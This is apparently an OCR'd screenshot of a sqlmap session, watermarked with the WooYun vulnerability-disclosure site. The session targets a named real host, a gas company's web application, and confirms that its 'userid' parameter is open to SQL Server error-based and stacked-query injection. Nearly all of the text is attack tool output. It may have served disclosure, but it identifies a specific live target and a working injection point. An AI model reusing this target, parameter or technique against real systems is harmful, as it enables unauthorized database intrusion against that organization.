 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/gpqhse...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:15:47
[14:15:47] [INFO] testing connection to the target URL
[14:15:48] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[14:15:49] [INFO] target URL is stable
[14:15:49] [INFO] testing if GET parameter 'userid' is dynamic
[14:15:49] [WARNING] GET parameter 'userid' does not appear dynamic
[14:15:49] [WARNING] heuristic (basic) test shows that GET parameter 'userid' mi
ght not be injectable
[14:15:49] [INFO] testing for SQL injection on GET parameter 'userid'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] Y
[14:15:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:16:00] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[14:16:00] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORD
ER BY clause'
[14:16:00] [INFO] testing 'Microsoft SQL Server/Sybase stacked conditional-error
 blind queries'
[14:16:06] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:16:07] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[14:16:07] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause'
[14:16:08] [INFO] GET parameter 'userid' is 'Microsoft SQL Server/Sybase OR erro
r-based - WHERE or HAVING clause' injectable
[14:16:08] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:16:08] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:16:08] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[14:16:20] [INFO] GET parameter 'userid' seems to be 'Microsoft SQL Server/Sybas
e stacked queries' injectable
[14:16:20] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
www.wooyun.org